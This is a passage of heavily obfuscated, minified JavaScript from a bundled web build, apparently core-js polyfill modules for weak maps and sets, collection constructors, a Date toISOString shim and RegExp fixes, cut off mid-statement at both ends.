_0x2b2a4b=_0x4015c5,_0x7fb6c4=_0x1aabcb[_0x2b2a4b(0x80e)](_0x509d96,this,_0x3d7bf5);_0x7fb6c4?_0x7fb6c4[0x1]=_0x59363b:this['a']['push']([_0x3d7bf5,_0x59363b]);},'delete':function(_0x2aacad){var _0x298087=_0x4015c5,_0x29d6d4=_0x1aabcb[_0x298087(0x80e)](_0x18950c,this['a'],function(_0x4b7aaf){return _0x4d5c34['YbWNo'](_0x4b7aaf[0x0],_0x2aacad);});return~_0x29d6d4&&this['a'][_0x298087(0x7f8)](_0x29d6d4,0x1),!!~_0x29d6d4;}},_0x27a9b1['exports']={'getConstructor':function(_0x4c03ef,_0x8c5b03,_0x18493e,_0x986f31){var _0x477792=_0x4015c5,_0x174136=_0x4d5c34[_0x477792(0x965)](_0x4c03ef,function(_0x316e57,_0x5b7d03){var _0xecc212=_0x477792;_0x4d5c34[_0xecc212(0x7dd)](_0x11eeed,_0x316e57,_0x174136,_0x8c5b03,'_i'),_0x316e57['_t']=_0x8c5b03,_0x316e57['_i']=_0x3896c4++,_0x316e57['_l']=void 0x0,_0x4d5c34[_0xecc212(0xeb)](null,_0x5b7d03)&&_0x4d5c34['lOoaa'](_0x51dd53,_0x5b7d03,_0x18493e,_0x316e57[_0x986f31],_0x316e57);});return _0x4d5c34['yzTgC'](_0x332f6f,_0x174136[_0x477792(0x594)],{'delete':function(_0x2b06ee){var _0x1391e3=_0x477792;if(!_0x4d5c34[_0x1391e3(0x739)](_0x53b490,_0x2b06ee))return!0x1;var _0x42f8c8=_0x4d5c34[_0x1391e3(0x739)](_0x3bee41,_0x2b06ee);return _0x4d5c34['YbWNo'](!0x0,_0x42f8c8)?_0x4d5c34[_0x1391e3(0x739)](_0x5b0296,_0x4d5c34[_0x1391e3(0xe2)](_0x12ac1f,this,_0x8c5b03))[_0x1391e3(0x7bf)](_0x2b06ee):_0x42f8c8&&_0x4251a9(_0x42f8c8,this['_i'])&&delete _0x42f8c8[this['_i']];},'has':function(_0x4032f5){var _0x4abb1b=_0x477792;if(!_0x53b490(_0x4032f5))return!0x1;var _0x4a4fd7=_0x4d5c34['lZUcq'](_0x3bee41,_0x4032f5);return _0x4d5c34[_0x4abb1b(0x83b)](!0x0,_0x4a4fd7)?_0x4d5c34['lZUcq'](_0x5b0296,_0x4d5c34['yzTgC'](_0x12ac1f,this,_0x8c5b03))['has'](_0x4032f5):_0x4a4fd7&&_0x4d5c34[_0x4abb1b(0x572)](_0x4251a9,_0x4a4fd7,this['_i']);}}),_0x174136;},'def':function(_0x2f41e9,_0x2358ed,_0x1812b4){var _0x5df7f5=_0x4015c5,_0x438283=_0x3bee41(_0x1aabcb[_0x5df7f5(0x78b)](_0x27ade0,_0x2358ed),!0x0);return _0x1aabcb[_0x5df7f5(0x6c4)](!0x0,_0x438283)?_0x1aabcb['IHhQN'](_0x5b0296,_0x2f41e9)['set'](_0x2358ed,_0x1812b4):_0x438283[_0x2f41e9['_i']]=_0x1812b4,_0x2f41e9;},'ufstore':_0x5b0296};},0x16a3:(_0x491037,_0xf96e6f,_0x3229a7)=>{'use strict';var _0x5d39f0=_0x4e22a8,_0x59b55e={'uwCvw':function(_0x249175,_0x807c4f){return _0x249175===_0x807c4f;},'hGSHR':function(_0x4602b5,_0x3dd752){var _0x5f1795=a0_0x5111;return _0x1aabcb[_0x5f1795(0x6c4)](_0x4602b5,_0x3dd752);},'GzGtl':function(_0x35c625,_0x308e6f){var _0x292984=a0_0x5111;return _0x1aabcb[_0x292984(0x712)](_0x35c625,_0x308e6f);},'coBJW':function(_0x34f551,_0x42b80b){var _0x16e1d9=a0_0x5111;return _0x1aabcb[_0x16e1d9(0x418)](_0x34f551,_0x42b80b);},'fyxFV':_0x1aabcb[_0x5d39f0(0x167)],'PeUVL':function(_0x409e83,_0x10cdf0){return _0x409e83==_0x10cdf0;},'fcPRV':_0x1aabcb['TyWsD'],'bzFQE':function(_0x19e1a5,_0x3eb5a3){return _0x19e1a5==_0x3eb5a3;},'HrnuD':function(_0x4ea23a,_0x47c629){var _0x105051=_0x5d39f0;return _0x1aabcb[_0x105051(0x418)](_0x4ea23a,_0x47c629);},'HTePy':_0x1aabcb[_0x5d39f0(0x8a6)],'wFYrj':function(_0x40150a,_0x4b0674,_0x30b39c,_0x979266){var _0xe294ab=_0x5d39f0;return _0x1aabcb[_0xe294ab(0x4ab)](_0x40150a,_0x4b0674,_0x30b39c,_0x979266);},'aYHFY':function(_0x5be52d,_0x26b30e,_0x381d35,_0x390404){var _0x5d3713=_0x5d39f0;return _0x1aabcb[_0x5d3713(0x4ab)](_0x5be52d,_0x26b30e,_0x381d35,_0x390404);},'YXFuX':function(_0x3741b3,_0x4a88d4){var _0x53a1b1=_0x5d39f0;return _0x1aabcb[_0x53a1b1(0x748)](_0x3741b3,_0x4a88d4);},'zVGXz':function(_0x55b541,_0xc8319a,_0x94aac5,_0x4049e8,_0x84161d){var _0x5df515=_0x5d39f0;return _0x1aabcb[_0x5df515(0x258)](_0x55b541,_0xc8319a,_0x94aac5,_0x4049e8,_0x84161d);},'kOllE':function(_0x323a1d,_0x122f35){return _0x1aabcb['dnxgm'](_0x323a1d,_0x122f35);},'mUBrl':_0x1aabcb[_0x5d39f0(0x462)],'aiAYa':function(_0x24bdd7,_0x59535b){var _0x5016b3=_0x5d39f0;return _0x1aabcb[_0x5016b3(0x418)](_0x24bdd7,_0x59535b);},'sgLaZ':_0x1aabcb[_0x5d39f0(0x5c8)],'KIhjw':function(_0x2a58fb,_0x147329){var _0x562243=_0x5d39f0;return _0x1aabcb[_0x562243(0x748)](_0x2a58fb,_0x147329);},'hPaAv':function(_0x18f22a,_0x4ad235){var _0x60455a=_0x5d39f0;return _0x1aabcb[_0x60455a(0x7fe)](_0x18f22a,_0x4ad235);},'aGnsF':function(_0x5dfd74,_0x1986c7){return _0x5dfd74||_0x1986c7;},'TcWeP':function(_0x12d5e3,_0x4706db){return _0x1aabcb['BtseC'](_0x12d5e3,_0x4706db);},'DmxWP':function(_0x249b41,_0x5736b9){var _0x355944=_0x5d39f0;return _0x1aabcb[_0x355944(0x155)](_0x249b41,_0x5736b9);},'eKUHM':function(_0x394236,_0x5b5ac0){var _0x24f39c=_0x5d39f0;return _0x1aabcb[_0x24f39c(0x228)](_0x394236,_0x5b5ac0);},'NIYmv':function(_0x496c27,_0x3616e9,_0x3ea068){var _0x1b038b=_0x5d39f0;return _0x1aabcb[_0x1b038b(0x1eb)](_0x496c27,_0x3616e9,_0x3ea068);},'TkZHd':function(_0x31cc54,_0x17e7d6){return _0x1aabcb['ipaBX'](_0x31cc54,_0x17e7d6);},'cokli':function(_0x10c36a,_0x390369){var _0x3db415=_0x5d39f0;return _0x1aabcb[_0x3db415(0x7a1)](_0x10c36a,_0x390369);},'kRSLu':function(_0x415b5c,_0x53c989){var _0x412014=_0x5d39f0;return _0x1aabcb[_0x412014(0x748)](_0x415b5c,_0x53c989);}};var _0x5253d4=_0x1aabcb[_0x5d39f0(0x228)](_0x3229a7,0xee8),_0x15f434=_0x3229a7(0xba9),_0x87d8fa=_0x1aabcb['BtseC'](_0x3229a7,0x1c42),_0x50b324=_0x1aabcb[_0x5d39f0(0x7d2)](_0x3229a7,0x1138),_0x1ac25c=_0x3229a7(0x1278),_0x2adcf6=_0x1aabcb[_0x5d39f0(0x59a)](_0x3229a7,0xdcb),_0x4bc614=_0x3229a7(0xd00),_0x594bfb=_0x3229a7(0x14a6),_0x491682=_0x1aabcb['qSLJE'](_0x3229a7,0x109d),_0x4e2f21=_0x3229a7(0x1d26),_0x4bec9d=_0x3229a7(0xb7f),_0xe11a=_0x1aabcb[_0x5d39f0(0x6d3)](_0x3229a7,0x10a);_0x491037[_0x5d39f0(0x7b2)]=function(_0xed5a46,_0x3acea6,_0x3b3279,_0x500bd5,_0x5eab64,_0x43976f){var _0x43a188=_0x5d39f0,_0x20d749={'JlavJ':function(_0x1bf52e,_0x19e137){var _0x300b9a=a0_0x5111;return _0x59b55e[_0x300b9a(0x16c)](_0x1bf52e,_0x19e137);}},_0xee0f76=_0x5253d4[_0xed5a46],_0x3da7ee=_0xee0f76,_0x3755d7=_0x5eab64?_0x59b55e['mUBrl']:_0x59b55e['HTePy'],_0x48a0c0=_0x3da7ee&&_0x3da7ee['prototype'],_0x4a6605={},_0x2f7fff=function(_0x14e855){var _0x4d87b6=a0_0x5111,_0xa4adba={'TJlKE':function(_0x35d171,_0x30ac52){var _0x6929bc=a0_0x5111;return _0x59b55e[_0x6929bc(0x55d)](_0x35d171,_0x30ac52);},'AONeB':function(_0x1169ea,_0x34ac6d){var _0x17c06e=a0_0x5111;return _0x59b55e[_0x17c06e(0x497)](_0x1169ea,_0x34ac6d);},'fzQGm':function(_0x424528,_0x1aa78e){return _0x59b55e['GzGtl'](_0x424528,_0x1aa78e);}},_0x406f1d=_0x48a0c0[_0x14e855];_0x87d8fa(_0x48a0c0,_0x14e855,_0x59b55e[_0x4d87b6(0xac)](_0x59b55e[_0x4d87b6(0x730)],_0x14e855)||_0x59b55e['PeUVL'](_0x59b55e[_0x4d87b6(0x7fb)],_0x14e855)?function(_0x490592){var _0x5830ba=_0x4d87b6;return!(_0x43976f&&!_0x594bfb(_0x490592))&&_0x406f1d[_0x5830ba(0x829)](this,_0xa4adba[_0x5830ba(0x43d)](0x0,_0x490592)?0x0:_0x490592);}:_0x59b55e['bzFQE'](_0x4d87b6(0x5a0),_0x14e855)?function(_0x2437e9){var _0x13bdb3=_0x4d87b6;return _0x43976f&&!_0x20d749[_0x13bdb3(0x335)](_0x594bfb,_0x2437e9)?void 0x0:_0x406f1d[_0x13bdb3(0x829)](this,0x0===_0x2437e9?0x0:_0x2437e9);}:_0x59b55e[_0x4d87b6(0x289)](_0x59b55e[_0x4d87b6(0x648)],_0x14e855)?function(_0x532015){var _0x282ea6=_0x4d87b6;return _0x406f1d[_0x282ea6(0x829)](this,_0xa4adba[_0x282ea6(0x2f3)](0x0,_0x532015)?0x0:_0x532015),this;}:function(_0xf87d23,_0x5ed5){var _0x1b42b3=_0x4d87b6;return _0x406f1d[_0x1b42b3(0x829)](this,_0xa4adba[_0x1b42b3(0x71e)](0x0,_0xf87d23)?0x0:_0xf87d23,_0x5ed5),this;});};if(_0x59b55e[_0x43a188(0x76a)](_0x59b55e[_0x43a188(0x4eb)],typeof _0x3da7ee)&&(_0x43976f||_0x48a0c0[_0x43a188(0x5eb)]&&!_0x491682(function(){var _0x10f06f=_0x43a188;new _0x3da7ee()['entries']()[_0x10f06f(0x160)]();}))){var _0x4036be=new _0x3da7ee(),_0x5ea985=_0x59b55e[_0x43a188(0x3e2)](_0x4036be[_0x3755d7](_0x43976f?{}:-0x0,0x1),_0x4036be),_0x15d150=_0x491682(function(){var _0x17d084=_0x43a188;_0x4036be[_0x17d084(0x950)](0x1);}),_0x459533=_0x4e2f21(function(_0x1b4216){new _0x3da7ee(_0x1b4216);}),_0x216d31=!_0x43976f&&_0x59b55e[_0x43a188(0x16c)](_0x491682,function(){var _0x304b12=_0x43a188;for(var _0x5f111e=new _0x3da7ee(),_0x5b335e=0x5;_0x5b335e--;)_0x5f111e[_0x3755d7](_0x5b335e,_0x5b335e);return!_0x5f111e[_0x304b12(0x950)](-0x0);});_0x459533||((_0x3da7ee=_0x59b55e[_0x43a188(0x402)](_0x3acea6,function(_0x585042,_0x28a0bd){var _0x351acf=_0x43a188;_0x59b55e[_0x351acf(0x684)](_0x4bc614,_0x585042,_0x3da7ee,_0xed5a46);var _0x145e5d=_0x59b55e[_0x351acf(0x597)](_0xe11a,new _0xee0f76(),_0x585042,_0x3da7ee);return _0x59b55e[_0x351acf(0x902)](null,_0x28a0bd)&&_0x59b55e[_0x351acf(0x677)](_0x2adcf6,_0x28a0bd,_0x5eab64,_0x145e5d[_0x3755d7],_0x145e5d),_0x145e5d;}))[_0x43a188(0x594)]=_0x48a0c0,_0x48a0c0[_0x43a188(0x80c)]=_0x3da7ee),_0x59b55e[_0x43a188(0x881)](_0x15d150,_0x216d31)&&(_0x59b55e[_0x43a188(0x4be)](_0x2f7fff,'delete'),_0x59b55e[_0x43a188(0x4be)](_0x2f7fff,_0x59b55e[_0x43a188(0x7fb)]),_0x5eab64&&_0x59b55e['TcWeP'](_0x2f7fff,_0x43a188(0x5a0))),_0x59b55e['DmxWP'](_0x216d31,_0x5ea985)&&_0x59b55e[_0x43a188(0x3a3)](_0x2f7fff,_0x3755d7),_0x43976f&&_0x48a0c0[_0x43a188(0x75b)]&&delete _0x48a0c0[_0x43a188(0x75b)];}else _0x3da7ee=_0x500bd5[_0x43a188(0x214)](_0x3acea6,_0xed5a46,_0x5eab64,_0x3755d7),_0x59b55e['NIYmv'](_0x50b324,_0x3da7ee[_0x43a188(0x594)],_0x3b3279),_0x1ac25c[_0x43a188(0x307)]=!0x0;return _0x59b55e[_0x43a188(0x7e5)](_0x4bec9d,_0x3da7ee,_0xed5a46),_0x4a6605[_0xed5a46]=_0x3da7ee,_0x15f434(_0x59b55e[_0x43a188(0x31e)](_0x59b55e['cokli'](_0x15f434['G'],_0x15f434['W']),_0x15f434['F']*_0x59b55e[_0x43a188(0x47c)](_0x3da7ee,_0xee0f76)),_0x4a6605),_0x43976f||_0x500bd5[_0x43a188(0x65d)](_0x3da7ee,_0xed5a46,_0x5eab64),_0x3da7ee;};},0x160d:_0x4c3e56=>{var _0xded66=_0x4e22a8,_0x474f18=_0x4c3e56[_0xded66(0x7b2)]={'version':_0x1aabcb[_0xded66(0x61b)]};_0x1aabcb[_0xded66(0x418)](_0x1aabcb[_0xded66(0x3f7)],typeof __e)&&(__e=_0x474f18);},0xafb:(_0x2c6831,_0x2adffd,_0x51c854)=>{'use strict';var _0x990de2=_0x4e22a8,_0x1acf9e={'wlVsb':function(_0x1af643,_0x31991c,_0x15fdf0){var _0x18bf1a=a0_0x5111;return _0x1aabcb[_0x18bf1a(0x43b)](_0x1af643,_0x31991c,_0x15fdf0);}};var _0x375fd9=_0x1aabcb[_0x990de2(0x63d)](_0x51c854,0x243b),_0x4aa185=_0x1aabcb[_0x990de2(0x625)](_0x51c854,0x2a9);_0x2c6831[_0x990de2(0x7b2)]=function(_0x13e1e9,_0x5f1804,_0x361f4b){var _0x1eaa74=_0x990de2;_0x5f1804 in _0x13e1e9?_0x375fd9['f'](_0x13e1e9,_0x5f1804,_0x1acf9e[_0x1eaa74(0x8bc)](_0x4aa185,0x0,_0x361f4b)):_0x13e1e9[_0x5f1804]=_0x361f4b;};},0x2e5:(_0xb8aca2,_0x56428f,_0x5ff677)=>{var _0x46fa79=_0x4e22a8,_0x2b43e6={'ZXTAH':function(_0x52226c,_0x39ec14){var _0x2d98df=a0_0x5111;return _0x1aabcb[_0x2d98df(0x625)](_0x52226c,_0x39ec14);},'bOaou':function(_0x53b5e2,_0x34c6c5){var _0x5368b8=a0_0x5111;return _0x1aabcb[_0x5368b8(0x11c)](_0x53b5e2,_0x34c6c5);}},_0x356060=_0x5ff677(0x1363);_0xb8aca2[_0x46fa79(0x7b2)]=function(_0x2b4bd3,_0x50bb65,_0x5de568){var _0x567e95=_0x46fa79;if(_0x2b43e6[_0x567e95(0x53a)](_0x356060,_0x2b4bd3),_0x2b43e6[_0x567e95(0x3a9)](void 0x0,_0x50bb65))return _0x2b4bd3;switch(_0x5de568){case 0x1:return function(_0x464476){var _0x54fe59=_0x567e95;return _0x2b4bd3[_0x54fe59(0x829)](_0x50bb65,_0x464476);};case 0x2:return function(_0xd5603a,_0x27a08a){var _0x2c0826=_0x567e95;return _0x2b4bd3[_0x2c0826(0x829)](_0x50bb65,_0xd5603a,_0x27a08a);};case 0x3:return function(_0xf32ab7,_0x78dcf,_0x4fd546){var _0x234666=_0x567e95;return _0x2b4bd3[_0x234666(0x829)](_0x50bb65,_0xf32ab7,_0x78dcf,_0x4fd546);};}return function(){var _0x2a507c=_0x567e95;return _0x2b4bd3[_0x2a507c(0x2e1)](_0x50bb65,arguments);};};},0xdd1:(_0x202858,_0x50167d,_0x4f17f4)=>{'use strict';var _0x1ef3e2=_0x4e22a8,_0x1d5429={'SSwPa':function(_0x17a313,_0x3f448f){return _0x1aabcb['soSNQ'](_0x17a313,_0x3f448f);}};var _0x4e6f46=_0x1aabcb[_0x1ef3e2(0x213)](_0x4f17f4,0x109d),_0x24a86f=Date[_0x1ef3e2(0x594)]['getTime'],_0x56b6d4=Date[_0x1ef3e2(0x594)][_0x1ef3e2(0x3d2)],_0x36b60c=function(_0x3b0f6e){return _0x1d5429['SSwPa'](_0x3b0f6e,0x9)?_0x3b0f6e:'0'+_0x3b0f6e;};_0x202858[_0x1ef3e2(0x7b2)]=_0x1aabcb[_0x1ef3e2(0x61f)](_0x4e6f46,function(){var _0x13ea87=_0x1ef3e2;return _0x1aabcb['gQhqg']!=_0x56b6d4[_0x13ea87(0x829)](new Date(-0x2d79883d2001));})||!_0x1aabcb['nBgeU'](_0x4e6f46,function(){var _0xe4ed6f=_0x1ef3e2;_0x56b6d4[_0xe4ed6f(0x829)](new Date(NaN));})?function(){var _0x4ef475=_0x1ef3e2;if(!_0x1aabcb[_0x4ef475(0x333)](isFinite,_0x24a86f['call'](this)))throw RangeError(_0x1aabcb[_0x4ef475(0x33d)]);var _0x8de864=this,_0x105c3c=_0x8de864[_0x4ef475(0x851)](),_0xc8b369=_0x8de864[_0x4ef475(0x152)](),_0x50b1c3=_0x1aabcb[_0x4ef475(0x6de)](_0x105c3c,0x0)?'-':_0x1aabcb[_0x4ef475(0x813)](_0x105c3c,0x270f)?'+':'';return _0x1aabcb['fvIdX'](_0x1aabcb[_0x4ef475(0x2a5)](_0x1aabcb[_0x4ef475(0x441)](_0x1aabcb[_0x4ef475(0x4a3)](_0x1aabcb[_0x4ef475(0x15d)](_0x1aabcb[_0x4ef475(0x15d)](_0x1aabcb[_0x4ef475(0x15d)](_0x1aabcb['Bgcih'](_0x1aabcb[_0x4ef475(0x2da)](_0x1aabcb[_0x4ef475(0x50e)](_0x1aabcb[_0x4ef475(0x50e)](_0x50b1c3,(_0x1aabcb[_0x4ef475(0x949)]+Math[_0x4ef475(0x174)](_0x105c3c))[_0x4ef475(0x2c5)](_0x50b1c3?-0x6:-0x4)),'-'),_0x1aabcb[_0x4ef475(0x271)](_0x36b60c,_0x1aabcb['gsOkc'](_0x8de864[_0x4ef475(0x2e5)](),0x1))),'-'),_0x1aabcb[_0x4ef475(0x271)](_0x36b60c,_0x8de864['getUTCDate']()))+'T'+_0x1aabcb['xirgY'](_0x36b60c,_0x8de864[_0x4ef475(0x48a)]()),':')+_0x1aabcb[_0x4ef475(0x47d)](_0x36b60c,_0x8de864['getUTCMinutes']()),':'),_0x1aabcb[_0x4ef475(0x213)](_0x36b60c,_0x8de864['getUTCSeconds']())),'.'),_0xc8b369>0x63?_0xc8b369:_0x1aabcb['gsOkc']('0',_0x1aabcb[_0x4ef475(0x213)](_0x36b60c,_0xc8b369))),'Z');}:_0x56b6d4;},0x366:(_0x4435c3,_0x116a8f,_0x2c316c)=>{'use strict';var _0x564cee=_0x4e22a8;var _0xaa47ff=_0x1aabcb[_0x564cee(0x61f)](_0x2c316c,0x1b5f),_0x574280=_0x1aabcb[_0x564cee(0x718)](_0x2c316c,0x699),_0x39c7f0=_0x564cee(0x367);_0x4435c3['exports']=function(_0x1668d5){var _0x3953a9=_0x564cee;if(_0x1aabcb[_0x3953a9(0x1b9)](_0x1aabcb[_0x3953a9(0x465)],_0x1668d5)&&_0x1668d5!==_0x39c7f0&&_0x1aabcb['LOTVq'](_0x1aabcb[_0x3953a9(0x867)],_0x1668d5))throw _0x1aabcb[_0x3953a9(0x61f)](TypeError,_0x1aabcb[_0x3953a9(0x70b)]);return _0x1aabcb[_0x3953a9(0x272)](_0x574280,_0xaa47ff(this),_0x1aabcb[_0x3953a9(0x748)](_0x1668d5,_0x39c7f0));};},0x54b:_0x192abe=>{var _0x5905c4=_0x4e22a8,_0x25c4e8={'eZZEU':function(_0x2882b0,_0x73e51a){var _0x51a6d2=a0_0x5111;return _0x1aabcb[_0x51a6d2(0x418)](_0x2882b0,_0x73e51a);},'rDvzz':function(_0x216fae,_0x187fa3){var _0x2f7280=a0_0x5111;return _0x1aabcb[_0x2f7280(0x5bc)](_0x216fae,_0x187fa3);},'IjyNr':function(_0x5100bc,_0x1f0a06){return _0x5100bc+_0x1f0a06;}};_0x192abe[_0x5905c4(0x7b2)]=function(_0x176ecd){var _0x1b15af=_0x5905c4;if(_0x25c4e8[_0x1b15af(0x14c)](null,_0x176ecd))throw _0x25c4e8[_0x1b15af(0x327)](TypeError,_0x25c4e8[_0x1b15af(0x2cc)](_0x1b15af(0x397),_0x176ecd));return _0x176ecd;};},0x1b91:(_0x146c9c,_0x65f91d,_0x7a936a)=>{var _0x1c8126=_0x4e22a8,_0x2a000f={'cHrBe':function(_0x493324,_0x703951){var _0x30c89c=a0_0x5111;return _0x1aabcb[_0x30c89c(0x748)](_0x493324,_0x703951);}};_0x146c9c['exports']=!_0x1aabcb[_0x1c8126(0x5bc)](_0x7a936a,0x109d)(function(){var _0x36f782=_0x1c8126;return _0x2a000f[_0x36f782(0x479)](0x7,Object['defineProperty']({},'a',{'get':function(){return 0x7;}})['a']);});},0x999:(_0x2545bc,_0x5e313c,_0x137843)=>{var _0x2eb29d=_0x4e22a8,_0x490e96=_0x137843(0x14a6),_0x50efd3=_0x1aabcb[_0x2eb29d(0x18b)](_0x137843,0xee8)[_0x2eb29d(0x6f8)],_0x336286=_0x1aabcb['PwHAq'](_0x490e96,_0x50efd3)&&_0x1aabcb['UeJZs'](_0x490e96,_0x50efd3[_0x2eb29d(0xb6)]);_0x2545bc['exports']=function(_0x37a635){var _0x3cf9c1=_0x2eb29d;return _0x336286?_0x50efd3[_0x3cf9c1(0xb6)](_0x37a635):{};};},0x114e:_0xf1bf02=>{var _0x2c8ee1=_0x4e22a8;_0xf1bf02[_0x2c8ee1(0x7b2)]=_0x2c8ee1(0x5f4)[_0x2c8ee1(0x7cb)](',');},0x15a5:(_0x11791a,_0x6833cb,_0x2d2790)=>{var _0x40afab=_0x4e22a8,_0xd5adec=_0x2d2790(0x1c10),_0x254ae1=_0x1aabcb[_0x40afab(0xda)](_0x2d2790,0x11c4),_0x55386d=_0x1aabcb['XTGVQ'](_0x2d2790,0x124a);_0x11791a[_0x40afab(0x7b2)]=function(_0x185539){var _0x28a972=_0x40afab,_0x324b3a=_0x1aabcb[_0x28a972(0x5ca)](_0xd5adec,_0x185539),_0x21346f=_0x254ae1['f'];if(_0x21346f){for(var _0x42c2b4,_0x39c276=_0x1aabcb[_0x28a972(0xda)](_0x21346f,_0x185539),_0x92c920=_0x55386d['f'],_0x4c483e=0x0;_0x39c276[_0x28a972(0x5e0)]>_0x4c483e;)_0x92c920[_0x28a972(0x829)](_0x185539,_0x42c2b4=_0x39c276[_0x4c483e++])&&_0x324b3a[_0x28a972(0x60c)](_0x42c2b4);}return _0x324b3a;};},0xba9:(_0x32c40b,_0x1d1ef3,_0x5ad4d1)=>{var _0x2e1e64=_0x4e22a8,_0x9fd979={'SrdHI':function(_0x3ce3e9,_0x14a6fa){var _0x27ab06=a0_0x5111;return _0x1aabcb[_0x27ab06(0x1f4)](_0x3ce3e9,_0x14a6fa);},'CFlxO':function(_0x53a70c,_0x4af157){return _0x53a70c&_0x4af157;},'NYBcF':function(_0x20037f,_0x3636f9){return _0x20037f&_0x3636f9;},'TnxOo':function(_0xe15357,_0x238e47){return _0xe15357&&_0x238e47;},'Prvzr':function(_0x53a514,_0x4f2181,_0x4c6bd6){return _0x53a514(_0x4f2181,_0x4c6bd6);},'jXvbn':function(_0x1f6420,_0x294574,_0x44e5fb,_0x2f4af8,_0x23e58c){return _0x1aabcb['AjlAv'](_0x1f6420,_0x294574,_0x44e5fb,_0x2f4af8,_0x23e58c);},'igQnV':function(_0x343904,_0x328bc2,_0x3da150,_0x816dae){var _0x2351ec=a0_0x5111;return _0x1aabcb[_0x2351ec(0x513)](_0x343904,_0x328bc2,_0x3da150,_0x816dae);},'PabBL':function(_0x255298,_0x11f0c1){var _0x171f14=a0_0x5111;return _0x1aabcb[_0x171f14(0x748)](_0x255298,_0x11f0c1);}},_0xa30dd0=_0x1aabcb[_0x2e1e64(0x91c)](_0x5ad4d1,0xee8),_0x335122=_0x1aabcb[_0x2e1e64(0x91c)](_0x5ad4d1,0x160d),_0x2e613d=_0x1aabcb[_0x2e1e64(0x380)](_0x5ad4d1,0x1e30),_0x1c7465=_0x1aabcb['tUdok'](_0x5ad4d1,0x1c42),_0x27b689=_0x5ad4d1(0x2e5),_0x46ae0a=function(_0x2fea59,_0x3b6ff1,_0x285ece){var _0x196922=_0x2e1e64,_0x16bc32,_0x4a85d5,_0x12e93a,_0x12df62,_0x417377=_0x2fea59&_0x46ae0a['F'],_0x4e80cd=_0x9fd979[_0x196922(0x90f)](_0x2fea59,_0x46ae0a['G']),_0x2aafa7=_0x9fd979[_0x196922(0x5e2)](_0x2fea59,_0x46ae0a['S']),_0x2cf967=_0x9fd979['NYBcF'](_0x2fea59,_0x46ae0a['P']),_0x553023=_0x2fea59&_0x46ae0a['B'],_0x47c37f=_0x4e80cd?_0xa30dd0:_0x2aafa7?_0xa30dd0[_0x3b6ff1]||(_0xa30dd0[_0x3b6ff1]={}):(_0xa30dd0[_0x3b6ff1]||{})['prototype'],_0x14a190=_0x4e80cd?_0x335122:_0x335122[_0x3b6ff1]||(_0x335122[_0x3b6ff1]={}),_0x339ef0=_0x14a190['prototype']||(_0x14a190['prototype']={});for(_0x16bc32 in(_0x4e80cd&&(_0x285ece=_0x3b6ff1),_0x285ece))_0x12e93a=((_0x4a85d5=!_0x417377&&_0x47c37f&&void 0x0!==_0x47c37f[_0x16bc32])?_0x47c37f:_0x285ece)[_0x16bc32],_0x12df62=_0x9fd979[_0x196922(0x52c)](_0x553023,_0x4a85d5)?_0x27b689(_0x12e93a,_0xa30dd0):_0x2cf967&&_0x196922(0x8de)==typeof _0x12e93a?_0x9fd979['Prvzr'](_0x27b689,Function[_0x196922(0x829)],_0x12e93a):_0x12e93a,_0x47c37f&&_0x9fd979['jXvbn'](_0x1c7465,_0x47c37f,_0x16bc32,_0x12e93a,_0x2fea59&_0x46ae0a['U']),_0x14a190[_0x16bc32]!=_0x12e93a&&_0x9fd979['igQnV'](_0x2e613d,_0x14a190,_0x16bc32,_0x12df62),_0x2cf967&&_0x9fd979[_0x196922(0x8b7)](_0x339ef0[_0x16bc32],_0x12e93a)&&(_0x339ef0[_0x16bc32]=_0x12e93a);};_0xa30dd0[_0x2e1e64(0x5ea)]=_0x335122,_0x46ae0a['F']=0x1,_0x46ae0a['G']=0x2,_0x46ae0a['S']=0x4,_0x46ae0a['P']=0x8,_0x46ae0a['B']=0x10,_0x46ae0a['W']=0x20,_0x46ae0a['U']=0x40,_0x46ae0a['R']=0x80,_0x32c40b[_0x2e1e64(0x7b2)]=_0x46ae0a;},0x2294:(_0x53be52,_0x509274,_0x3241e7)=>{var _0x4fa5d0=_0x4e22a8,_0x368046=_0x1aabcb[_0x4fa5d0(0x380)](_0x3241e7,0x18aa)(_0x1aabcb['BmHva']);_0x53be52[_0x4fa5d0(0x7b2)]=function(_0x1b1e27){var _0x1ec986=_0x4fa5d0,_0x5ee4f7=/./;try{_0x1aabcb[_0x1ec986(0x51a)][_0x1b1e27](_0x5ee4f7);}catch(_0x3b4b72){try{return _0x5ee4f7[_0x368046]=!0x1,!_0x1aabcb['dsgvV'][_0x1b1e27](_0x5ee4f7);}catch(_0x4e3d86){}}return!0x0;};},0x109d:_0x96b1d6=>{var _0x2031a0=_0x4e22a8;_0x96b1d6[_0x2031a0(0x7b2)]=function(_0xbb05cc){try{return!!_0xbb05cc();}catch(_0x409a52){return!0x0;}};},0x1f92:(_0x581914,_0x389b32,_0xc5ea69)=>{'use strict';var _0x36147f=_0x4e22a8,_0x15884e={'ZTBXp':function(_0x303e27,_0x58c4f1){return _0x1aabcb['LOTVq'](_0x303e27,_0x58c4f1);},'fehBx':_0x1aabcb[_0x36147f(0x5f8)],'HNXte':function(_0x12befc,_0x1b9240){return _0x12befc&&_0x1b9240;}};_0x1aabcb['dJWcX'](_0xc5ea69,0x204d);var _0x5c7a24=_0xc5ea69(0x1c42),_0x40715d=_0x1aabcb[_0x36147f(0x782)](_0xc5ea69,0x1e30),_0x50da65=_0x1aabcb[_0x36147f(0x6ce)](_0xc5ea69,0x109d),_0x28b360=_0x1aabcb[_0x36147f(0x6ce)](_0xc5ea69,0x54b),_0x11efe0=_0xc5ea69(0x18aa),_0x238d0e=_0xc5ea69(0x48d),_0x113756=_0x1aabcb[_0x36147f(0x6ce)](_0x11efe0,_0x1aabcb[_0x36147f(0x40b)]),_0xa5b78f=!_0x50da65(function(){var _0x31957c=_0x36147f,_0x1aa841=/./;return _0x1aa841[_0x31957c(0x23b)]=function(){var _0x534c3e=_0x31957c,_0x21554b=[];return _0x21554b[_0x534c3e(0x6a5)]={'a':'7'},_0x21554b;},_0x15884e['ZTBXp']('7',''[_0x31957c(0x26f)](_0x1aa841,_0x15884e['fehBx']));}),_0x143623=(function(){var _0x591936=_0x36147f,_0x3943af=/(?:)/,_0x5a71fc=_0x3943af['exec'];_0x3943af[_0x591936(0x23b)]=function(){return _0x5a71fc['apply'](this,arguments);};var _0x52d53c='ab'[_0x591936(0x7cb)](_0x3943af);return 0x2===_0x52d53c[_0x591936(0x5e0)]&&'a'===_0x52d53c[0x0]&&_0x1aabcb[_0x591936(0x11c)]('b',_0x52d53c[0x1]);}());_0x581914[_0x36147f(0x7b2)]=function(_0x277b6e,_0x58cd77,_0x1feb8c){var 